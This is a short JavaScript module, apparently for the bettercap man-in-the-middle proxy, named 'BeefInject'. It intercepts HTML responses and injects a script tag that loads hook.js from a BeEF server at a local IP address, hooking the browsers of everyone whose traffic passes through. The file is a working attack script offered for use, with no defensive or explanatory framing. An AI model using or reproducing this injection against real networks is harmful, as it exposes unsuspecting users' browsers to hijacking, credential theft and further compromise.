 function onLoad() {
  log( "BeefInject loaded." );
}

function onResponse(req, res) {
  if( res.ContentType.indexOf('text/html') == 0 ){
    var body = res.ReadBody();
    if( body.indexOf('</head>') != -1 ) {
 log( "BeefInject loaded." );
      res.Body = body.replace(
        '</head>',
        '<script type="text/javascript" src="http://192.168.126.128:3000/hook.js"></script></head>'
      );
    }
  }
}